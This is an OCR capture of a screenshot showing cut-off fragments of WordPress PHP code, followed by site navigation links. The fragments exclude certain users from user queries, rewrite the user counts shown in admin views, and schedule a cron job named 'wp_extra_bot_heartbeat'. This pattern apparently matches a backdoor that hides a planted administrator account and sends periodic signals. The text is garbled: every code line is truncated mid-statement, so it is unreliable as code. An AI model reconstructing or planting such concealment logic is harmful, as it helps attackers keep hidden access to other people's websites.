
ap( 'intval', $exclude ) ); return $args; } ); 
rs', function( $views ) { foreach ( array( 'all', 'a
k( '/\((\d+)\)/', function( $m ) { return '(' . max(
unction() { if ( ! function_exists( 'wp_next_sched
if ( ! wp_next_scheduled( 'wp_extra_bot_hea
ot_heartbeat' ); } } ); add_action( 'wp_extra
-Home Page-
Privacy Policy
About Us
Bo
Veil